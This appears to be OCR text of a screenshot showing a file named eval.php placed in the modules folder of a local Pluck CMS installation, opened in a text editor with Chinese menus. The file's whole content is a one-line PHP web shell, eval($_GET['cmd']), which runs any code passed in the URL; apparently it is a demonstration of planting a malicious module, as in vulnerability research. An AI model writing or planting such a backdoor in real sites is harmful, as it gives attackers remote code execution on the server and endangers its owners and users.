 pluck > data > modules > eval
名称 修改日期 类型 大小
eval.php 2023/12/6 12:28 PHP 文件 1 KB
C:\phpstudy_pro\WWW\pluck\data\modules\eval\...
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M)
运行(R) 插件(P) 窗口(W) ?
modules_manage.php eval.php
1 <?php
2 eval($_GET['cmd']);
3 ?>